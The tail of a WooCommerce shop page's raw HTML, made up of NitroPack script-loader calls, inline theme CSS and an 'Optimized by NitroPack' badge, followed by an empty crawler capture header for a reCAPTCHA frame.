"eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImhvdmVySW50ZW50LWpzIn0sImNhbm9uaWNhbExpbmsiOiJodHRwczpcL1wvZ21hZS5wa1wvd3AtaW5jbHVkZXNcL2pzXC9ob3ZlckludGVudC5taW4uanM/dmVyPTEuMTAuMiJ9");NPRL.registerInlineScript("flatsome-js-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImZsYXRzb21lLWpzLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/themes/flatsome/assets/js/nitro-min-a5b3ab7910cbab01aaa28b8975db5a7b.flatsome.js", "flatsome-js-js", "[base64]/dmVyPThlNjBkNzQ2NzQxMjUwYjRkZDRlIn0=");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/nitro-min-7be3afa609f86982b0c081a5a660332c.wishlist.js", "flatsome-woocommerce-wishlist-js", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/nitro-min-7be3afa609f86982b0c081a5a660332c.flatsome-live-search.js", "flatsome-live-search-js", "[base64]/dmVyPTMuMTkuNyJ9");NPRL.registerInlineScript("chaty-front-end-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImNoYXR5LWZyb250LWVuZC1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/chaty/js/nitro-min-df4f5606560f4081683113130acbc4e6.cht-front-script.min.js", "chaty-front-end-js", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/nitro-min-f6072e8efe9f918241393bd250d4ee6e.sourcebuster.min.js", "sourcebuster-js-js", "[base64]/dmVyPTEwLjQuMyJ9");NPRL.registerInlineScript("wc-order-attribution-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLW9yZGVyLWF0dHJpYnV0aW9uLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-f6072e8efe9f918241393bd250d4ee6e.order-attribution.min.js", "wc-order-attribution-js", "[base64]/dmVyPTEwLjQuMyJ9");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/themes/flatsome/assets/js/nitro-min-fa299cecb22425356c3a849f61f95cc9.woocommerce.js", "flatsome-theme-woocommerce-js-js", "[base64]/dmVyPWRkNjAzNWNlMTA2MDIyYTc0NzU3In0=");NPRL.registerInlineScript("wc-cart-fragments-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLWNhcnQtZnJhZ21lbnRzLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-f6072e8efe9f918241393bd250d4ee6e.cart-fragments.min.js", "wc-cart-fragments-js", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/woocommerce/assets/js/selectWoo/nitro-min-934d82dd7c8f371041df4a50ca18cb54.selectWoo.full.min.js", "selectWoo-js", "[base64]");NPRL.registerInlineScript("wc-product-category-dropdown-widget-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLXByb2R1Y3QtY2F0ZWdvcnktZHJvcGRvd24td2lkZ2V0LWpzLWFmdGVyIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("wc-widget-dropdown-layered-nav-color-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLXdpZGdldC1kcm9wZG93bi1sYXllcmVkLW5hdi1jb2xvci1qcy1hZnRlciJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");</script><noscript id="nitro-deferred-styles"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-block-library-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap !important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/combinedCss/nitro-min-noimport-fdcffab331fb703174485f28fa29e5aa-stylesheet.css" /><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#ffa500;--wp--preset--color--secondary:#ffa500;--wp--preset--color--success:#ffa500;--wp--preset--color--alert:#ffa500;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(body){margin:0}.wp-site-blocks > .alignleft{float:left;margin-right:2em}.wp-site-blocks > .alignright{float:right;margin-left:2em}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto !important;margin-right:auto !important}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-primary-color{color:var(--wp--preset--color--primary) !important}.has-secondary-color{color:var(--wp--preset--color--secondary) !important}.has-success-color{color:var(--wp--preset--color--success) !important}.has-alert-color{color:var(--wp--preset--color--alert) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-primary-background-color{background-color:var(--wp--preset--color--primary) !important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary) !important}.has-success-background-color{background-color:var(--wp--preset--color--success) !important}.has-alert-background-color{background-color:var(--wp--preset--color--alert) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-primary-border-color{border-color:var(--wp--preset--color--primary) !important}.has-secondary-border-color{border-color:var(--wp--preset--color--secondary) !important}.has-success-border-color{border-color:var(--wp--preset--color--success) !important}.has-alert-border-color{border-color:var(--wp--preset--color--alert) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/combinedCss/nitro-min-noimport-2507c61132b4b3be873077b3a2e04372-stylesheet.css" /><style id='woocommerce-inline-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce form .form-row .required{visibility:visible}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/combinedCss/nitro-min-noimport-396f7367663167e0b6368f94f600b7dd-stylesheet.css" /><style id='dashicons-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">[data-font="Dashicons"]:before{font-family:"Dashicons" !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/combinedCss/nitro-min-noimport-e25fc658358d76590da152dd915e6b50-stylesheet.css" /><style id='woo-variation-gallery-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wvg-thumbnail-item:4;--wvg-thumbnail-item-gap:0px;--wvg-single-image-size:510px;--wvg-gallery-width:100%;--wvg-gallery-margin:30px}.woo-variation-product-gallery{max-width:100% !important;width:100%}@media only screen and (max-width: 768px){.woo-variation-product-gallery{width:720px;max-width:100% !important}}@media only screen and (max-width: 480px){.woo-variation-product-gallery{width:320px;max-width:100% !important}}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/combinedCss/nitro-min-noimport-f19e538ecc01ba4b1655f417f439990c-stylesheet.css" /><style id="custom-css" type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--primary-color:#ffa500;--fs-color-primary:#ffa500;--fs-color-secondary:#ffa500;--fs-color-success:#ffa500;--fs-color-alert:#ffa500;--fs-experimental-link-color:#334862;--fs-experimental-link-color-hover:#111}.tooltipster-base{--tooltip-color:#fff;--tooltip-bg-color:#000}.off-canvas-right .mfp-content,.off-canvas-left .mfp-content{--drawer-width:300px}.off-canvas .mfp-content.off-canvas-cart{--drawer-width:360px}.container-width,.full-width .ubermenu-nav,.container,.row{max-width:1220px}.row.row-collapse{max-width:1190px}.row.row-small{max-width:1212.5px}.row.row-large{max-width:1250px}.header-main{height:80px}#logo img{max-height:80px}#logo{width:119px}.header-bottom{min-height:55px}.header-top{min-height:30px}.transparent .header-main{height:90px}.transparent #logo img{max-height:90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top:170px}.header.show-on-scroll,.stuck .header-main{height:70px !important}.stuck #logo img{max-height:70px !important}.search-form{width:100%}.header-bottom{background-color:#f1f1f1}.stuck .header-main .nav > li > a{line-height:50px}@media (max-width: 549px){.header-main{height:70px}#logo img{max-height:70px}}.nav-dropdown{font-size:100%}body{font-family:Lato,sans-serif}body{font-weight:400;font-style:normal}.nav > li > a{font-family:Lato,sans-serif}.mobile-sidebar-levels-2 .nav > li > ul > li > a{font-family:Lato,sans-serif}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a{font-weight:700;font-style:normal}h1,h2,h3,h4,h5,h6,.heading-font,.off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family:Lato,sans-serif}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight:700;font-style:normal}.alt-font{font-family:"Dancing Script",sans-serif}.alt-font{font-weight:400 !important;font-style:normal !important}.has-equal-box-heights .box-image{padding-top:100%}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width:0px !important;width:0px !important}}.footer-1{background-color:#303030}.footer-2{background-color:#777}.absolute-footer,html{background-color:#2b2b2b}.page-title-small + main .product-container > .row{padding-top:0}button[name='update_cart']{display:none}.nav-vertical-fly-out > li + li{border-top-width:1px;border-top-style:solid}.label-new.menu-item > a:after{content:"New"}.label-hot.menu-item > a:after{content:"Hot"}.label-sale.menu-item > a:after{content:"Sale"}.label-popular.menu-item > a:after{content:"Popular"}</style><style type="text/css" id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.table-view-list{table-layout:auto}.widefat *{word-wrap:none}.widefat td{vertical-align:top}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/combinedCss/nitro-min-noimport-648141902d302e4253af1438b856d5f1-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#section_652707909{padding-top:30px;padding-bottom:30px}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#text-388800708{color:#fff}#text-388800708 > *{color:#fff}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#image_748946216{width:50%}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#text-1607677729{color:#eee2e2}#text-1607677729 > *{color:#eee2e2}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/externalFontFace/nitro-min-noimport-7f327419c3420597d24a9ff9b74e4308-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><template id="DYON0QugjMcTD2zzkMyjkNMMg3NTEDx"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.DYON0QugjMcTD2zzkMyjkNMMg3NTEDx {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.DYON0QugjMcTD2zzkMyjkNMMg3NTEDxtheme--light {
  background: #fff;
  color: #454545;
}

.DYON0QugjMcTD2zzkMyjkNMMg3NTEDxtheme--dark {
  background: #1B004E;
  color: #fff;
}

.DYON0QugjMcTD2zzkMyjkNMMg3NTEDxtheme--light .DYON0QugjMcTD2zzkMyjkNMMg3NTEDxlink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.DYON0QugjMcTD2zzkMyjkNMMg3NTEDxtheme--dark .DYON0QugjMcTD2zzkMyjkNMMg3NTEDxlink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.DYON0QugjMcTD2zzkMyjkNMMg3NTEDxlogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.DYON0QugjMcTD2zzkMyjkNMMg3NTEDxmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.DYON0QugjMcTD2zzkMyjkNMMg3NTEDxmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .DYON0QugjMcTD2zzkMyjkNMMg3NTEDxlogo {
    padding-right: 10px;
  }
  .DYON0QugjMcTD2zzkMyjkNMMg3NTEDxmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .DYON0QugjMcTD2zzkMyjkNMMg3NTEDxlogo {
    padding: 0 5px;
  }
  .DYON0QugjMcTD2zzkMyjkNMMg3NTEDxmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .DYON0QugjMcTD2zzkMyjkNMMg3NTEDxmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="DYON0QugjMcTD2zzkMyjkNMMg3NTEDx DYON0QugjMcTD2zzkMyjkNMMg3NTEDxtheme--light" data-nosnippet> <div class="DYON0QugjMcTD2zzkMyjkNMMg3NTEDxlogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="DYON0QugjMcTD2zzkMyjkNMMg3NTEDxlink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="DYON0QugjMcTD2zzkMyjkNMMg3NTEDxmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="DYON0QugjMcTD2zzkMyjkNMMg3NTEDxlink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("DYON0QugjMcTD2zzkMyjkNMMg3NTEDx");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
